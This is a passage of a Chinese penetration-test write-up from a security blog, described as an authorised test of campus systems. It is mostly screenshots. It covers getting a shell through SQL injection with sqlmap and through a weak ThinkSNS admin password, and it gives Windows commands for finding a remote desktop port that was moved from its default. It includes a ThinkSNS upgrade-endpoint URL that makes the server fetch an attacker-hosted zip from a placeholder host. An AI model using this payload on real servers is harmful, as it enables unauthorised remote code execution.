<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/21650294189.png" data-ratio="0.7768519" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294189.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/21650294189.png" data-ratio="0.7768519" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294189.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/11650294190.png" data-ratio="0.8074074" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294190.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/11650294190.png" data-ratio="0.8074074" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294190.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294192.png" data-ratio="0.8194444" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294192.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294192.png" data-ratio="0.8194444" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294192.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/61650294193.png" data-ratio="0.9111111" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294193.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/61650294193.png" data-ratio="0.9111111" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294193.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/21650294195.png" data-ratio="0.7113164" data-w="866" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294195.png" data-type="png" /></noscript><img class="j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/21650294195.png" data-ratio="0.7113164" data-w="866" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294195.png" data-type="png" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/81650294196.png" data-ratio="0.9482759" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294196.png" data-type="png" data-w="812" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/81650294196.png" data-ratio="0.9482759" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294196.png" data-type="png" data-w="812" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">打包好之后上传就可以啦</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/91650294197.png" data-ratio="0.5703704" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294197.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/91650294197.png" data-ratio="0.5703704" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294197.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294199.png" data-ratio="0.9080963" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294199.png" data-type="png" data-w="914" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294199.png" data-ratio="0.9080963" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294199.png" data-type="png" data-w="914" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="margin: 10px 0%; display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; flex: 0 0 0%; height: auto; box-sizing: border-box;">
<section style="transform: translate3d(5px, 0px, 0px); -webkit-transform: translate3d(5px, 0px, 0px); -moz-transform: translate3d(5px, 0px, 0px); -o-transform: translate3d(5px, 0px, 0px); box-sizing: border-box;">
<section style="color: #d71818; line-height: 1; box-sizing: border-box;">
<p style="text-align: right; white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">＋</p>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="font-size: 16px; color: #d71818; line-height: 1; padding: 0px 8px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;"><span style="letter-spacing: normal;">5.某卓越营销实践系统SQL注入getshell</span></p>
</section>
<section style="text-align: center; font-size: 0px; margin: -7px 0% 1px; box-sizing: border-box;">
<section style="display: inline-block; width: 100%; height: 10px; vertical-align: top; overflow: hidden; background-color: rgba(241, 65, 65, 0.1); box-sizing: border-box;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; box-sizing: border-box;">
<section style="font-size: 0px; margin: 0px 0% 1px; transform: translate3d(1px, 0px, 0px); -webkit-transform: translate3d(1px, 0px, 0px); -moz-transform: translate3d(1px, 0px, 0px); -o-transform: translate3d(1px, 0px, 0px); box-sizing: border-box;">
<section style="display: inline-block; width: 30px; vertical-align: top; height: auto; background-color: #ffebeb; box-sizing: border-box;">
<section style="text-align: center; margin: 0px 0% -2px; box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></noscript><img class="j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="box-sizing: border-box;">这个漏洞没啥好说的，上去sqlmap一把嗦就完事了（其实这里还有一个存储型XSS）</span></p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/81650294200.png" data-ratio="0.6351852" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294200.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/81650294200.png" data-ratio="0.6351852" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294200.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/61650294202.png" data-ratio="0.4563319" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294202.png" data-type="png" data-w="916" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/61650294202.png" data-ratio="0.4563319" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294202.png" data-type="png" data-w="916" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/61650294203.png" data-ratio="0.4303797" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294203.png" data-type="png" data-w="948" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/61650294203.png" data-ratio="0.4303797" data-src="//www.moonsec.com/wp-content/uploads/2022/04/61650294203.png" data-type="png" data-w="948" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/101650294204.png" data-ratio="0.558011" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294204.png" data-type="png" data-w="905" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/101650294204.png" data-ratio="0.558011" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294204.png" data-type="png" data-w="905" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/71650294205.png" data-ratio="0.6733436" data-src="//www.moonsec.com/wp-content/uploads/2022/04/71650294205.png" data-type="png" data-w="649" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/71650294205.png" data-ratio="0.6733436" data-src="//www.moonsec.com/wp-content/uploads/2022/04/71650294205.png" data-type="png" data-w="649" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/21650294207.png" data-ratio="0.8092593" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294207.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/21650294207.png" data-ratio="0.8092593" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294207.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294208.png" data-ratio="0.1462963" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294208.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294208.png" data-ratio="0.1462963" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294208.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/41650294210.png" data-ratio="0.6778243" data-src="//www.moonsec.com/wp-content/uploads/2022/04/41650294210.png" data-type="png" data-w="956" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/41650294210.png" data-ratio="0.6778243" data-src="//www.moonsec.com/wp-content/uploads/2022/04/41650294210.png" data-type="png" data-w="956" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">然后远程链接服务器就可以了</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/81650294211.png" data-ratio="0.8342593" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294211.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/81650294211.png" data-ratio="0.8342593" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294211.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px 0px 20px; padding: 0px; box-sizing: border-box; text-align: left;">这个服务器改端口了，本来是3389远程连接的，改成了3300，接下来就简单说一下，怎么找到3300这个端口的。</p>
<p style="margin: 0px; padding: 0px; box-sizing: border-box; text-align: left;">Cmd输入tasklist /svc然后找到TermService找到PID2416</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294213.png" data-ratio="0.6407407" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294213.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294213.png" data-ratio="0.6407407" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294213.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">然后使用netstat -aon|findstr “2416”找到对应的PID就能找到远程端口。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/21650294215.png" data-ratio="0.2351852" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294215.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/21650294215.png" data-ratio="0.2351852" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294215.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="margin: 10px 0%; display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; flex: 0 0 0%; height: auto; box-sizing: border-box;">
<section style="transform: translate3d(5px, 0px, 0px); -webkit-transform: translate3d(5px, 0px, 0px); -moz-transform: translate3d(5px, 0px, 0px); -o-transform: translate3d(5px, 0px, 0px); box-sizing: border-box;">
<section style="color: #d71818; line-height: 1; box-sizing: border-box;">
<p style="text-align: right; white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">＋</p>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="font-size: 16px; color: #d71818; line-height: 1; padding: 0px 8px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;"><span style="letter-spacing: normal;">6.ThinkSNS管理员弱口令后台GetShell</span></p>
</section>
<section style="text-align: center; font-size: 0px; margin: -7px 0% 1px; box-sizing: border-box;">
<section style="display: inline-block; width: 100%; height: 10px; vertical-align: top; overflow: hidden; background-color: rgba(241, 65, 65, 0.1); box-sizing: border-box;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; box-sizing: border-box;">
<section style="font-size: 0px; margin: 0px 0% 1px; transform: translate3d(1px, 0px, 0px); -webkit-transform: translate3d(1px, 0px, 0px); -moz-transform: translate3d(1px, 0px, 0px); -o-transform: translate3d(1px, 0px, 0px); box-sizing: border-box;">
<section style="display: inline-block; width: 30px; vertical-align: top; height: auto; background-color: #ffebeb; box-sizing: border-box;">
<section style="text-align: center; margin: 0px 0% -2px; box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></noscript><img class="j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="box-sizing: border-box;">弱口令登录，后台getshell</span></p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/41650294216.png" data-ratio="0.7555556" data-src="//www.moonsec.com/wp-content/uploads/2022/04/41650294216.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/41650294216.png" data-ratio="0.7555556" data-src="//www.moonsec.com/wp-content/uploads/2022/04/41650294216.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/11650294218.png" data-ratio="0.5740741" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294218.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/11650294218.png" data-ratio="0.5740741" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294218.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: left; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">漏洞复现地址：http://xxx:port/index.php?app=admin&amp;mod=Upgrade&amp;act=step1&amp;upurl=http://xxx:port/test/UzJu.zip</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/51650294219.png" data-ratio="0.4875717" data-src="//www.moonsec.com/wp-content/uploads/2022/04/51650294219.png" data-type="png" data-w="1046" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/51650294219.png" data-ratio="0.4875717" data-src="//www.moonsec.com/wp-content/uploads/2022/04/51650294219.png" data-type="png" data-w="1046" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">由于配置问题，访问/data/upgrade就可以看到目录下的文件，data目录也是如此。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/21650294221.png" data-ratio="0.7148847" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294221.png" data-type="png" data-w="954" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/21650294221.png" data-ratio="0.7148847" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294221.png" data-type="png" data-w="954" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/11650294222.png" data-ratio="0.5009597" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294222.png" data-type="png" data-w="1042" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/11650294222.png" data-ratio="0.5009597" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294222.png" data-type="png" data-w="1042" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
